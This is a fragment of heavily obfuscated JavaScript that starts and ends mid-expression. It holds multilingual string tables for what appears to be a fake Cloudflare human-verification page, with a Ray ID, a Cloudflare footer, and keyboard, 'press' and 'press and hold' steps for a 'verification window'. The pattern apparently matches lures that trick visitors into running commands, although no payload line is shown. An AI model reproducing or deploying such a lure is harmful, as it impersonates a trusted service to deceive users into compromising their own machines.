]='מקלדת',_0x53fb69[_0x26399c(0x171,-0x22e,0x881,0x3c0)]=_0x26399c(0x4c9,0x992,0xc87,0x637)+_0x26399c(0x121d,0xfcd,0xd6b,0xc12)+_0x26399c(-0xc3,0xae9,0x1d7,0x48e),_0x53fb69['verify']=_0x26399c(0xa27,0x13cc,0xfa7,0xf7a),_0x53fb69[_0x26399c(0x9ce,0x5a1,-0x11d,0x3f1)+_0x4841e1(0x44d,0x729,0x928,0x63e)]='שלם\x20את\x20המש'+_0x4841e1(0x21,0x367,0x64c,0x4a5)+'לב.\x20המשימו'+_0x26399c(0xa50,0x148d,0x147c,0xe1f)+_0x4841e1(0x418,0x775,0x3b7,0xa3)+_0x26399c(0x54a,-0xbd,-0x343,0x2ef)+_0x26399c(0xeb9,0x44f,0x489,0x8e0)+'אחרת.\x20כשלא'+_0x26399c(0xea6,0x538,0x6f4,0x88e)+_0x26399c(0xcc5,0x3f0,0x83b,0x694)+_0x4841e1(0x2f4,-0x382,-0x1ff,0x5a),_0x53fb69[_0x26399c(0x31b,0x964,0x7c0,0x8f4)]='לחץ',_0x53fb69[_0x4841e1(0x63a,0x11e,0xab8,0xc3)]='בח窗口\x20האימו'+'ת,\x20לחץ',_0x53fb69[_0x26399c(0x537,0x7ef,0x1a3,0x6c4)]=_0x26399c(0x495,0xb95,0x31,0x51e),_0x53fb69[_0x26399c(0x838,0x127e,0x99c,0xe55)]=_0x26399c(0xdf1,0xe7a,0x6b0,0xc64)+_0x4841e1(0x755,0xd95,0xba5,0x3fd);var _0x621a11={};_0x621a11[_0x26399c(0x4fe,0xd6a,0x2f0,0x93c)]=_0x4841e1(-0x79,0x277,-0x2c0,-0x4a2)+_0x4841e1(0x6d3,0x516,0x622,0xa2a)+'करें...',_0x621a11[_0x4841e1(0x79d,0xce2,0x217,0x8ff)+'mp']=_0x4841e1(-0x7a,-0x1ec,-0x161,0x57d)+_0x4841e1(0xacd,0x48f,0x9cf,0xf44)+_0x26399c(0xcd5,0xfc0,0x127d,0xe31)+'\x20वेरिफ़ाई\x20क'+_0x4841e1(-0x8,0x1ba,-0x4ea,0x84)+_0x4841e1(0x5fe,0x2fe,0xab5,-0x8e),_0x621a11[_0x26399c(0x4a9,0xb17,0xbc2,0xa31)]='आगे\x20बढ़ने\x20'+_0x4841e1(0x718,0x36b,0x55c,0x255)+'\x20आपके\x20कनेक'+_0x26399c(0xa17,0xae2,0x8f0,0xf49)+_0x26399c(0x4cb,0x87a,0x198,0x53b)+_0x4841e1(0x872,0x6a2,0xa54,0x867)+_0x26399c(0x444,0x52e,0x556,0x52f)+_0x26399c(0x1136,0x109f,0xdef,0xcf3),_0x621a11[_0x26399c(0x76b,0x6a0,0x867,0xc32)]=_0x4841e1(0x10e,0x433,0x139,0x400)+_0x26399c(0x4a4,0xa50,0x1085,0xaf4)+_0x4841e1(-0x52,-0x4c6,0x152,-0xf6),_0x621a11['ver']='वेरिफ़ाई\x20कर'+'\x20रहा\x20है...',_0x621a11['privacy']='गोपनीयता',_0x621a11[_0x4841e1(0x2bd,0x102,-0x3a0,0x252)]=_0x26399c(0x80f,0x2d8,0x2bc,0x460),_0x621a11[_0x4841e1(0x323,0x109,-0x45,0x2fc)]=_0x26399c(0xe5c,0x119a,0xc6d,0xcd2),_0x621a11['cf']=_0x4841e1(0x9f5,0x1030,0x624,0x530),_0x621a11[_0x26399c(0xec5,0x8ea,0x972,0x8be)]=_0x26399c(0x2bc,0xc03,0x39e,0x682)+_0x4841e1(0x83a,0x37b,0x6b5,0x824)+_0x26399c(0x971,0xd99,0x718,0x827)+'षा',_0x621a11['complete']=_0x26399c(0x949,0x39f,0x8a0,0x4cf)+_0x4841e1(0x80f,0x759,0x823,0xe8e)+_0x4841e1(0xc0a,0xfff,0xb43,0xe40),_0x621a11[_0x4841e1(0x48a,0x289,0x59f,0x241)]=_0x4841e1(0xc00,0xfde,0xfa1,0xdae),_0x621a11[_0x26399c(0x19f,0x245,-0x101,0x3c0)]='यह\x20साबित\x20क'+_0x4841e1(0x1fe,-0x2b9,-0x1c2,-0x156)+'\x20कि\x20आप\x20रोब'+'ोट\x20नहीं\x20है'+'ं',_0x621a11['verify']=_0x26399c(0xe48,0xece,0x64a,0xca9)+_0x4841e1(0xb0f,0x1178,0x9f0,0x6fc),_0x621a11[_0x4841e1(0xad,0x6d7,0x99,0x315)+_0x26399c(0x17e,0x6f1,0xdde,0x791)]=_0x4841e1(0x143,0x1,0x221,-0x3ee)+_0x4841e1(0x91a,0x8ef,0x780,0x3cd)+_0x4841e1(0x15f,-0x448,0x732,-0x3fd)+_0x4841e1(0x8a1,0xdd8,0xe8c,0x3a4)+_0x4841e1(0x801,0x237,0xd05,0xd30)+_0x4841e1(0x668,0x6fa,0x919,0x113)+_0x4841e1(0xa1c,0xb6a,0xb34,0xe80)+_0x26399c(0xe78,0xd6a,0x244,0x805)+_0x4841e1(0x177,0x1b9,0x4a,-0x3a6)+'\x20वे\x20दर्शाए'+_0x4841e1(0x772,0xc08,0x5c6,0xaf1)+_0x26399c(0x62,-0x2,-0xce,0x499)+'ीं।\x20जब\x20कोई'+_0x4841e1(0xb70,0xe82,0x1051,0xcdb)+_0x26399c(0x203,0x772,-0x2ab,0x2f0)+_0x4841e1(0xa32,0xffd,0x7d8,0xd74)+_0x26399c(0x89e,0x935,0x791,0x6e6)+'।',_0x621a11['press']=_0x4841e1(0x32f,0x726,0x1b9,0x91a),_0x621a11[_0x26399c(0x579,0x82c,0xa0f,0x97e)]='सत्यापन\x20वि'+_0x26399c(0x833,0xa83,0x971,0xdbf)+_0x26399c(0xe2a,0x3b8,0xcec,0x822),_0x621a11['press.hold']=_0x26399c(0xead,0xa82,0x756,0xcf5)+_0x4841e1(0x2da,-0x1bd,0x6e6,0x23d),_0x621a11[_0x4841e1(0xb11,0xb60,0xca8,0x689)]=_0x26399c(0xd56,0xcec,0xfa4,0x9de)+_0x26399c(0x887,0x619,-0xd1,0x4e8);var _0x2edfa7={};_0x2edfa7[_0x4841e1(0x5f8,0x8ea,0x205,0xbbf)]=_0x26399c(-0x13a,0x104,0x655,0x4b2)+_0x26399c(0x806,-0x11a,0x90b,0x504),_0x2edfa7[_0x26399c(0xffa,0xabc,0x63e,0xae1)+'mp']=_0x4841e1(0xb84,0xd8f,0x1167,0xbd7)+_0x26399c(0x7b9,0x263,0x973,0x441)+'a\x20adalah\x20m'+_0x4841e1(0x330,0x3a2,0xbb,0x83e)+'gan\x20menyel'+_0x4841e1(0x50c,0x169,0x888,0x39e)+'ndakan\x20di\x20'+_0x26399c(0xf8f,0x8a5,0xe6f,0xeb1),_0x2edfa7['need.proc']=_0x4841e1(0xadc,0xa29,0x872,0xa1d)+_0x26399c(0x1126,0xafc,0xa54,0xcd5)+_0x26399c(0xed8,0xad4,0x5a0,0xc29)+_0x4841e1(0x7b9,0x3d0,0x5e0,0x298)+_0x26399c(0x1119,0x775,0x1125,0xc7b)+_0x26399c(0x11bf,0xf44,0x1021,0xc4c),_0x2edfa7[_0x26399c(0xed2,0xdc5,0xdbb,0xc32)]=_0x26399c(0x27e,0x7f2,0xad6,0x573)+_0x26399c(0x3f,0x3ac,0x89d,0x571)+_0x26399c(0xfa5,0x112d,0x9a9,0xd19)+_0x26399c(-0x215,0x242,0x651,0x461),_0x2edfa7[_0x4841e1(0x6fe,0x2d9,0xa20,0xc13)]=_0x26399c(0xe6e,0x9a6,0xb7a,0xa3e)+'verifikasi'+_0x26399c(0x1330,0x14ab,0x82e,0xe44),_0x2edfa7[_0x26399c(0x813,0x100f,0x1235,0xd1d)]=_0x4841e1(0x49c,0xa41,0x29b,0x6b0),_0x2edfa7['term']=_0x4841e1(0x9b4,0xfe2,0xb7d,0xcde),_0x2edfa7[_0x4841e1(0x323,0x50,0x79b,0x87b)]='Ray\x20ID:\x20',_0x2edfa7['cf']=_0x4841e1(0x9f5,0xc7c,0xca9,0xc4d),_0x2edfa7[_0x4841e1(0x57a,0x35c,0x803,0xaff)]='Performa\x20d'+_0x26399c(0x12f6,0xce8,0x1413,0xdae)+_0x4841e1(-0x6e,-0x370,0x337,-0x468),_0x2edfa7[_0x4841e1(0x472,0x14c,0x8a8,0x978)]=_0x4841e1(0xb87,0x11af,0xe59,0x511)+_0x26399c(0x17c,0x5ed,0x72b,0x30b)+_0x26399c(0x7f7,0x261,0xa33,0x6d1)+'ini\x20gunaka'+'n',_0x2edfa7[_0x26399c(0x5dd,0x27f,0x212,0x7ce)]='keyboard',_0x2edfa7[_0x26399c(0x71,0x68f,0x571,0x3c0)]='Untuk\x20memb'+_0x26399c(0x10a8,0xbba,0xad6,0xde0)+'hwa\x20Anda\x20b'+'ukan\x20robot',_0x2edfa7['verify']=_0x26399c(0xe5a,0x95f,0x10ff,0xec8),_0x2edfa7['complete.t'+_0x4841e1(0x44d,0xa35,0x8f7,0x1f7)]=_0x4841e1(0xb87,0xcc8,0x727,0xbeb)+_0x4841e1(0x754,0xfa,0x9a2,0xd38)+_0x4841e1(0x71c,0xc30,0x705,0xb1a)+_0x26399c(0xa79,0x1191,0xba1,0xba2)+_0x26399c(0x3dc,0xae2,0x174,0x7d2)+'diselesaik'+'an\x20dalam\x20u'+_0x26399c(0xb6b,0x7d0,0xe33,0xcb6)+_0x4841e1(0x818,0x92c,0x4f2,0x3ca)+'an\x20dan\x20tid'+_0x26399c(0xefc,0xf40,0x11cc,0xbdc)+'nya.\x20Ketik'+'a\x20tidak\x20ad'+_0x26399c(0x48e,0x41e,0x1bc,0x421)+_0x4841e1(0x6d0,0x749,0x161,0xc79)+_0x26399c(0xb57,0xb4a,0x31f,0x8c6)+_0x26399c(0x83f,0x215,-0x219,0x3e1),_0x2edfa7['press']=_0x4841e1(0x906,0xd72,0xcd5,0x56e),_0x2edfa7[_0x26399c(0x9d3,0xdb8,0xa9c,0x97e)]=_0x26399c(0xb0d,0x93c,0xf7d,0x9ad)+_0x4841e1(0x365,0x493,0x69f,0x31c)+_0x4841e1(0x680,0xbba,0x929,0x99),_0x2edfa7[_0x4841e1(0x380,0x318,0x4a5,0x49a)]=_0x4841e1(0x309,-0x10a,0x2be,-0xf5)+_0x26399c(0x878,0x190,0x61b,0x3b5),_0x2edfa7['on.key']=_0x26399c(0xf23,0xc8d,0xe91,0xb2c)+'ard\x20Anda';var _0x2b5d3c={};_0x2b5d3c[_0x26399c(0x986,0x46a,0x5cc,0x93c)]=_0x26399c(-0xd1,0x589,-0x2da,0x2f5)+_0x4841e1(0x207,-0x1c1,-0x1e3,0x13f),_0x2b5d3c[_0x4841e1(0x79d,0x5c9,0x6b9,0x447)+'mp']=_0x26399c(0xe4f,0xc92,0x1480,0xf04)+_0x26399c(0x9d4,0x67a,0x12a2,0xcbe)+_0x4841e1(0xad1,0x6a4,0xa70,0xb88)+_0x26399c(0x97e,0xa46,0xdc0,0xdc5)+_0x4841e1(0xa0,0x501,0x372,0x25f)+_0x26399c(0x103a,0xcd5,0xd91,0x9c9)+_0x26399c(0xa5c,0x80c,0xffc,0xb74)+_0x4841e1(0x87e,0xaa4,0xb32,0xae7),_0x2b5d3c[_0x26399c(0x96e,0x445,0x56f,0xa31)]='ha\x20richies'+_0x26399c(-0x17e,0xa87,0x747,0x43c)+'rollo\x20aggi'+_0x26399c(0x117c,0x138a,0x721,0xd8b)+_0x4841e1(0x181,-0x23a,0x16,0x10f)+_0x4841e1(0x643,0x5ab,0x800,0x271),_0x2b5d3c['ver.hum']='Stiamo\x20ver'+_0x26399c(0x104a,0x940,0xad6,0xa61)+_0x4841e1(0x843,0x9ce,0xae6,0x6a6)+_0x26399c(0x103e,0xe6f,0x547,0xb8f)+'ot',_0x2b5d3c[_0x26399c(0xec9,0xd56,0xced,0xa42)]='Verifica\x20i'+'n\x20corso',_0x2b5d3c['privacy']=_0x26399c(0x664,0x4c8,0x2df,0x456),_0x2b5d3c[_0x4841e1(0x2bd,0x294,-0x12a,-0xd1)]=_0x4841e1(0x9ad,0x847,0xd5d,0xe9f),_0x2b5d3c['ray']=_0x26399c(0x1121,0x945,0xe8a,0xcd2),_0x2b5d3c['cf']='Cloudflare',_0x2b5d3c[_0x26399c(0xdf3,0x73e,0x746,0x8be)]='Prestazion'+_0x26399c(-0x15,0x3d5,-0x62,0x408)+'zza\x20da\x20',_0x2b5d3c[_0x26399c(0x3ef,0x458,0x484,0x7b6)]=_0x4841e1(0x1ae,0x3cf,-0x3ca,0x6dd)+_0x26399c(0x23a,0x6d8,0x82f,0x817)+_0x26399c(0xe06,0xe4b,0x1015,0xe17)+_0x26399c(0x3ce,0xbbc,0xaa9,0x8a5)+_0x4841e1(0x67b,0x6b5,0x4c6,0x394),_0x2b5d3c[_0x26399c(0xaa8,0x4b4,0x5f4,0x7ce)]=_0x4841e1(0x2b1,-0x34f,0x1a0,0x5fc),_0x2b5d3c[_0x26399c(0x18e,0x669,-0x2cd,0x3c0)]='Per\x20dimost'+_0x4841e1(0x33f,0x25b,0xe6,0x617)+_0x4841e1(0x298,-0x18a,0x769,-0x1ff)+_0x26399c(0xac6,0x291,0xcdd,0x8a4),_0x2b5d3c[_0x26399c(0x8aa,0x68f,-0xb6,0x451)]=_0x4841e1(0x2a4,-0x2e4,0x7ae,0x1d7),_0x2b5d3c[_0x4841e1(0xad,0x1cd,-0x71,0x402)+_0x4841e1(0x44d,0x649,-0x13b,-0x228)]=_0x26399c(0x1199,0x10f6,0xcc7,0xcbd)+_0x26399c(0xdc6,0xbbf,0xb0a,0xf60)+'\x20di\x20ogni\x20p'+_0x4841e1(0x553,0x3b9,0xb16,0x194)+'Le\x20attivit'+_0x4841e1(-0xf,0x54e,0x3a4,0x108)+_0x26399c(0x1224,0x15be,0x1129,0xf87)+_0x26399c(0x51e,0x8f5,0xd60,0x9c6)+_0x4841e1(0xac6,0x626,0xf86,0x94c)+_0x26399c(0xd8,0x272,0x88a,0x60b)+_0x26399c(-0x27a,-0x285,-0x1d8,0x3cd)+_0x4841e1(0x385,-0x2c5,-0x88,-0x1d6)+_0x4841e1(0x83d,0xd9d,0xab5,0x72d)+_0x4841e1(0x819,0xc7b,0x395,0xa35)+_0x4841e1(0x147,0x6f1,0x5e,-0x47)+'iù\x20passagg'+'i\x20rimasti,'+_0x4841e1(0x653,0xcbc,0x250,0x695)+'\x20Verifica.',_0x2b5d3c[_0x26399c(0x7e4,0x749,0xacf,0x8f4)]=_0x26399c(0x970,0x676,0x7ea,0x96a),_0x2b5d3c[_0x26399c(0xa0d,0x79f,0x704,0x97e)]=_0x26399c(0xa23,0xabb,0x12cd,0xe99)+_0x4841e1(0x36,0xb6,-0x637,0x2bf)+'rifica,\x20pr'+'emere',_0x2b5d3c[_0x4841e1(0x380,-0x278,0x424,0x742)]='Premere\x20e\x20'+_0x26399c(0xad7,0x82c,0xcf0,0x976)+_0x26399c(-0xd8,0x8ad,0x533,0x578),_0x2b5d3c[_0x4841e1(0xb11,0xc2c,0x879,0xd61)]=_0x26399c(0xa70,0xdac,0x141e,0xee3)+_0x4841e1(0x2b1,-0x1db,-0x3c5,0x29a);var _0x2db2e1={};_0x2db2e1[_0x4841e1(0x5f8,0x329,0x5e8,0x373)]=_0x4841e1(0x1d4,-0x4e,0x1c0,0x191)+_0x26399c(0xb17,0xba9,0x460,0x6de),_0x2db2e1['ver.hum.co'+'mp']=_0x26399c(0xe2b,0xc18,0xad6,0xde9)+_0x26399c(0x7b7,0xa19,0xcf9,0x6e1)+_0x26399c(0xecf,0x539,0xb7f,0xa65)+_0x26399c(0x9d4,0x9bc,0xf93,0xe52),_0x2db2e1[_0x4841e1(0x6ed,0x92b,0xcf6,0x13b)]=_0x4841e1(0x8e7,0xedb,0xcd0,0xe02)+_0x4841e1(0x371,0x528,0x264,0x601)+'る必要があります。',_0x2db2e1[_0x26399c(0xd19,0x10ca,0x12af,0xc32)]=_0x26399c(0xa8a,0x3d1,0x408,0x46a)+_0x26399c(0x98a,0x10f1,0x610,0xc95),_0x2db2e1[_0x4841e1(0x6fe,0x5cd,0xa3b,0x6ae)]=_0x4841e1(0xc17,0x1063,0x628,0x10f0),_0x2db2e1[_0x26399c(0x10a9,0x1260,0xa71,0xd1d)]=_0x4841e1(0x9e1,0xee4,0x385,0xf29),_0x2db2e1[_0x26399c(0x6a9,0x269,0x836,0x601)]=_0x4841e1(0x2bc,0x16e,0x511,-0x118),_0x2db2e1[_0x26399c(0xc34,0xa55,0x8cf,0x667)]=_0x4841e1(0x98e,0x55d,0xc38,0x581),_0x2db2e1['cf']='Cloudflare',_0x2db2e1[_0x4841e1(0x57a,0x4a6,0xbe9,0x40b)]=_0x26399c(0x200,0x599,0x9d8,0x6a8)+_0x26399c(0xc4f,0x82d,0x162,0x65f),_0x2db2e1[_0x26399c(0x7ae,0xcaa,0x409,0x7b6)]=_0x26399c(0x378,0xb73,0x5e3,0x811)+_0x4841e1(0xbe1,0xd18,0xe3b,0x67a),_0x2db2e1['keyboard']=_0x4841e1(0x9f8,0xca2,0xc74,0x5e5),_0x2db2e1['prove']=_0x4841e1(0x342,0x93d,0x7b0,0x417)+_0x26399c(0xe03,0x1107,0x9be,0xa84)+'めに',_0x2db2e1['verify']=_0x26399c(0x25a,0x625,0x88b,0x762),_0x2db2e1[_0x4841e1(0xad,0x722,0x57,-0x590)+'ask']=_0x26399c(0x1013,0x46c,0x7ce,0xa76)+_0x4841e1(0x9c0,0x878,0x444,0x770)+_0x26399c(0xa77,0x8ec,0x430,0x4a7)+_0x26399c(0x732,0xbea,0x345,0x844)+_0x4841e1(0x414,-0x10f,0x1ad,0x8c4)+_0x26399c(0x7d3,0xcf9,0x1093,0xdf7)+_0x4841e1(-0x9a,-0x1ae,-0x1e0,0x528)+_0x26399c(0x75e,0x968,0x863,0x612)+_0x26399c(0xa57,0x6a2,0x10,0x531),_0x2db2e1[_0x26399c(0x4b9,0x3ca,0xb55,0x8f4)]='押してください',_0x2db2e1[_0x4841e1(0x63a,0x199,0x187,0x5d7)]='確認ウィンドウで、押'+_0x26399c(0x1387,0xf50,0x1084,0xf83),_0x2db2e1[_0x4841e1(0x380,0x497,0x5a0,0x43c)]=_0x26399c(0x698,0x732,0x83b,0x47c)+'い',_0x2db2e1[_0x26399c(0x14a4,0xb55,0x8d8,0xe55)]=_0x4841e1(0x2d5,-0x3ba,0x809,0x21d);var _0x1633de={};_0x1633de[_0x4841e1(0x5f8,0x868,0x904,0x96f)]=_0x26399c(0x98e,0x75d,0xde,0x30d)+'…',_0x1633de[_0x4841e1(0x79d,0x5b0,0x298,0xc69)+'mp']=_0x26399c(0x56e,0x1119,0x7ff,0xad3)+_0x26399c(0xfee,0x121a,0xb5a,0xbed)+_0x26399c(0x10e4,0x6e6,0x1391,0xd2d),_0x1633de['need.proc']=_0x4841e1(0xb96,0x51b,0xa5e,0xd03)+_0x26399c(0x68d,0xc48,0x516,0x60a)+_0x26399c(0xa2,-0x71,0x1e,0x3c7),_0x1633de['ver.hum']=_0x26399c(0xe53,0x4c3,0x4cb,0xabd)+'오',_0x1633de[_0x26399c(0x81d,0x9d0,0xd67,0xa42)]=_0x4841e1(0xc41,0xc5d,0x5b1,0xdf1),_0x1633de['privacy']=_0x4841e1(0x3a1,-0x1a4,-0x5,0x6e3),_0x1633de['term']='약관',_0x1633de[_0x26399c(0xf7,0x1ce,0x312,0x667)]=_0x26399c(0x10f9,0x8ae,0x1124,0xcd2),_0x1633de['cf']=_0x4841e1(0x9f5,0xb0d,0x9d6,0xc5c),_0x1633de['footer']=_0x26399c(0xbf5,0x7ec,0x9ac,0xcb4),_0x1633de['complete']=_0x4841e1(0x973,0xc5a,0xa55,0x2f6)+'료하세요',_0x1633de[_0x26399c(0x332,0xbef,0xb15,0x7ce)]='키보드',_0x1633de['prove']='당신이\x20로봇이\x20아님'+'을\x20증명하기\x20위해',_0x1633de[_0x26399c(0x9fe,0x851,0x95a,0x451)]='검증',_0x1633de[_0x4841e1(0xad,0x2e5,0x10f,-0x1e7)+'ask']=_0x26399c(0x923,0x3f3,0x91e,0x9a9)+_0x26399c(0xab7,0x10e8,0xcb8,0xe49)+_0x26399c(0x9e8,0x4a4,0x4ba,0x7a5)+_0x4841e1(0xc68,0x1074,0x69d,0x868)+_0x4841e1(0x7d,0x160,-0x4a1,0x67)+_0x26399c(0x633,0x9c7,0x302,0x530)+_0x4841e1(0x832,0x713,0x8f8,0x872)+_0x26399c(0xd4c,0xaaa,0xde2,0xe25),_0x1633de['press']=_0x26399c(0x429,0x4d4,0x79d,0x52c),_0x1633de[_0x26399c(0x490,0xc4a,0xce7,0x97e)]='검증\x20창에서,\x20누르'+'세요',_0x1633de['press.hold']=_0x26399c(0xbbf,0xd10,0x61a,0x906),_0x1633de[_0x4841e1(0xb11,0xa55,0x113c,0xcc4)]=_0x4841e1(0x72f,0x2eb,0xa86,0xb4d);var _0x5b2e33={};_0x5b2e33[_0x26399c(0x7b4,0xdfb,0x30c,0x93c)]=_0x4841e1(0x6d5,0x405,0xb66,0x28f)+_0x26399c(0x52f,0xc29,0x7a3,0xa22),_0x5b2e33[_0x4841e1(0x79d,0x96f,0x248,0xb64)+'mp']=_0x26399c(0x77a,0x41c,0x554,0x57a)+_0x26399c(0x385,0x3bf,0xcb,0x334)+'Zmogus.\x20Ta'+_0x26399c(0xbc9,0x11c7,0x1323,0xd70)+_0x26399c(0x525,0x227,0x628,0x847)+'\x20sekundes.',_0x5b2e33[_0x26399c(0x1097,0xbfc,0x8d8,0xa31)]=_0x4841e1(0xc48,0xce0,0x113a,0xd28)+_0x4841e1(0xada,0x6fe,0x4ac,0x92a)+'us,\x20reikia'+'\x20patikrint'+_0x4841e1(0x595,0xc00,0x795,0xb39)+_0x26399c(0xd52,0x13a4,0xd58,0xf2c)+'.',_0x5b2e33[_0x26399c(0xbbc,0xc78,0x5d8,0xc32)]='Patvirtink'+_0x4841e1(0x483,0x67f,0x8ad,0x8c9)+_0x26399c(0x15da,0xd51,0x10c5,0xfa1)+'s',_0x5b2e33[_0x4841e1(0x6fe,0x159,0x9cf,0xc71)]='Tvirtinama'+_0x26399c(0x14c0,0x8b4,0x1266,0xe44),_0x5b2e33[_0x4841e1(0x9d9,0xd25,0xce2,0xfea)]=_0x26399c(0xfe8,0x7e0,0x118f,0xc07),_0x5b2e33[_0x26399c(0xc24,-0x64,0x6f9,0x601)]=_0x26399c(0x880,0xdc9,0xa61,0xe26),_0x5b2e33[_0x26399c(0x908,0x180,0x9d0,0x667)]=_0x26399c(0xd7f,0xf9a,0x73a,0xcd2),_0x5b2e33['cf']=_0x4841e1(0x9f5,0xe5d,0x83f,0x369),_0x5b2e33[_0x4841e1(0x57a,0x7c5,0x7b9,0x3ae)]=_0x26399c(0xbe1,0x10cf,0x816,0xb0b)+_0x26399c(0x4d6,-0x9,0x370,0x453)+_0x26399c(-0x4f,0x2ec,0x2cf,0x44e),_0x5b2e33[_0x26399c(0x6e7,0x3c3,0x9cc,0x7b6)]='Atlikite\x20š'+'iuos\x20patvi'+_0x4841e1(0x3fd,0x4df,0x6a0,0x24a)+_0x26399c(0x60c,0xdf4,0xa40,0xb5a)+'dodami',_0x5b2e33[_0x26399c(0xa45,0xd96,0xc37,0x7ce)]=_0x26399c(0x3ce,0x9ca,0x5f4,0x929),_0x5b2e33[_0x26399c(0x71b,-0x271,0x949,0x3c0)]=_0x26399c(0x106,0x40,-0x263,0x3ca)+_0x4841e1(0x1f6,0x7b2,-0x26f,0x6b3)+_0x26399c(0x924,0xb42,0xa21,0xf2a)+_0x26399c(-0x29b,-0x62,-0x16f,0x3d9),_0x5b2e33[_0x26399c(0xa47,0x8c5,0x8b,0x451)]=_0x4841e1(0x338,0x726,-0x2ea,-0x1be)+'i',_0x5b2e33[_0x4841e1(0xad,0x60b,-0x572,-0x1b6)+'ask']=_0x4841e1(0x47c,0x56a,-0xa1,-0x1d3)+_0x4841e1(0x6cb,0x9d2,0x154,0xb52)+_0x4841e1(0x8cd,0x860,0xf0e,0xae3)+_0x26399c(0xcd7,0xbec,0x178,0x794)+'\x20Užduotys\x20'+'turi\x20būti\x20'+_0x4841e1(0x809,0x401,0x816,0xce9)+'\x20tokia\x20tva'+_0x26399c(0x897,0x8da,0xbb8,0xc47)+'\x20jos\x20nurod'+'ytos,\x20o\x20ne'+_0x26399c(0x1502,0x10f5,0xe73,0xf2b)+_0x4841e1(0x874,0x627,0xaa2,0x1fb)+_0x4841e1(0x6eb,0x9df,0xaa2,0x71f)+_0x26399c(0x9b0,0x1551,0x127c,0xfb6)+'pustelėkit'+_0x4841e1(0x8c7,0xe6a,0x52d,0x79a)+_0x26399c(0xfea,0xa9e,0xa07,0xb92),_0x5b2e33[_0x4841e1(0x5b0,0x442,-0x79,0x499)]=_0x4841e1(0xb38,0x1088,0x4e7,0x4ed)+'e',_0x5b2e33['verif.wind']=_0x4841e1(0xcd,-0xba,0xf9,0x1fb)+_0x4841e1(0x2b7,0x826,0x626,0x7bf)+_0x4841e1(0xbc3,0x7a3,0x85c,0xbdf),_0x5b2e33[_0x4841e1(0x380,-0x133,0x54d,0x81c)]=_0x26399c(0x12ca,0xb94,0xfcb,0xe7c)+'e\x20ir\x20palai'+_0x26399c(0x7af,0xc0d,0x7f1,0xdcb),_0x5b2e33[_0x4841e1(0xb11,0x8e2,0x504,0xdb0)]=_0x4841e1(0x475,0xa99,0x516,0x301)+'je';var _0x260477={};_0x260477[_0x26399c(0xa0d,0x840,0xdcf,0x93c)]=_0x4841e1(0x8cc,0xf55,0x254,0xc24)+_0x26399c(0x761,0x5c5,0x920,0x7c1),_0x260477['ver.hum.co'+'mp']='Mengesahka'+_0x26399c(0xe8f,0x10da,0xfa0,0xde8)+'usia.\x20Pros'+_0x4841e1(0xbab,0x75a,0xc6a,0xf0a)+_0x26399c(0xc6e,0xa6f,0x670,0x9ee)+_0x4841e1(-0x5a,0x24c,0x489,0x468)+_0x26399c(0x50a,0x372,0x872,0x636)+_0x26399c(0xa15,-0x1b,0x11c,0x593),_0x260477[_0x4841e1(0x6ed,0xa42,0x385,0xabd)]='perlu\x20meny'+_0x26399c(-0x255,0x32,0xaa,0x3d2)+'amatan\x20sam'+_0x26399c(0x9e2,0xbaa,0xe68,0x9e4)+_0x4841e1(0x787,0x2f0,0xff,0x5a3)+_0x4841e1(0x293,0x559,-0x3be,0x781)+_0x4841e1(0x91e,0x541,0x55b,0x93f),_0x260477[_0x26399c(0xce4,0x7b8,0x8ca,0xc32)]=_0x26399c(0x6fc,0x904,0x3ff,0x324)+'a\x20adalah\x20m'+_0x4841e1(0x9a3,0xf0e,0x9d1,0xbc3),_0x260477[_0x4841e1(0x6fe,0xb4d,0xa3a,0x9d2)]='Mengesahka'+_0x4841e1(0xbe2,0x80e,0xb43,0x718),_0x260477[_0x4841e1(0x9d9,0xab7,0x46a,0xffa)]=_0x26399c(0xbd3,0xaac,0x525,0x7e0),_0x260477[_0x4841e1(0x2bd,-0x2b0,0x1c8,-0x2ae)]=_0x4841e1(0x780,0x732,0x7b1,0xd2a),_0x260477['ray']=_0x4841e1(0x98e,0xb93,0x8c5,0x872),_0x260477['cf']=_0x4841e1(0x9f5,0x105f,0x643,0xd68),_0x260477[_0x26399c(0x75f,0x8e8,0x2c3,0x8be)]=_0x4841e1(0x25b,-0x3b,-0x296,0x47f)+_0x4841e1(0xb6,0x3f6,0x3b5,0x26b)+_0x26399c(0xd48,0xe23,0x12bd,0xd40),_0x260477[_0x4841e1(0x472,0x9ee,0x3fd,-0xf6)]='Lengkapkan'+_0x4841e1(0x96a,0x839,0x6d8,0xd2a)+_0x4841e1(0x84,0x49a,-0x292,-0x5f7)+_0x4841e1(0x76e,0x34b,0xb9c,0x74a)+_0x26399c(0x671,0x19f,0x5f7,0x64a),_0x260477[_0x26399c(0x218,0x558,0x525,0x7ce)]='papan\x20keku'+_0x4841e1(0x1e,0x31e,-0x56e,0x2ab),_0x260477[_0x26399c(-0x18c,-0x205,0x884,0x3c0)]='Untuk\x20memb'+_0x4841e1(0xa9c,0x9b7,0x6d2,0x5cb)+_0x26399c(0xcce,0x109e,0x9d7,0xbb9)+_0x4841e1(0x9e,-0x124,0x3bc,-0x26d)+'t',_0x260477[_0x26399c(0x17d,0x9d,0x7eb,0x451)]=_0x26399c(0x751,0x1201,0xee1,0xb7a);function _0x4841e1(_0x354741,_0x10b0d0,_0xe61555,_0x4d933a){return _0x4e89(_0x354741- -0x11d,_0xe61555);}_0x260477[_0x4841e1(0xad,0x96,-0x85,-0x3aa)+_0x4841e1(0x44d,-0x17,0x97a,0x964)]=_0x26399c(0x125a,0x1300,0xd86,0xecb)+'\x20tugasan\x20d'+_0x26399c(-0x188,0x17a,0x98b,0x431)+_0x26399c(0xc28,0xa10,0x133b,0xe4f)+_0x26399c(0x736,0x67c,-0x16,0x675)+_0x26399c(0x551,0xcd0,0xfc3,0xb25)+_0x26399c(0xbc0,0xa9a,0xdc5,0xa5e)+_0x26399c(0x1153,0xfe1,0xa35,0xd50)+'an\x20yang\x20di'+_0x4841e1(-0x36,-0x445,0x3bb,-0x27c)+_0x4841e1(0x61b,0x408,0xc1d,0x318)+_0x4841e1(0x315,0x910,-0x2ad,-0x335)+_0x4841e1(0x32b,0x3c7,0x373,0x563)+_0x26399c(0x8bf,0x1096,0xfcc,0xcec)+_0x4841e1(0x7f9,0x4d9,0x7de,0xb12)+_0x4841e1(0x9de,0xeba,0xb6e,0x884)+_0x4841e1(0x36f,-0x129,0xce,-0xd3),_0x260477[_0x4841e1(0x5b0,0x3fa,0x8e5,0x28b)]=_0x4841e1(0x906,0x909,0xd82,0x6b2),_0x260477[_0x26399c(0x8b5,0xef7,0xa57,0x97e)]=_0x4841e1(0x74b,0x6b4,0xa97,0xc88)+_0x4841e1(0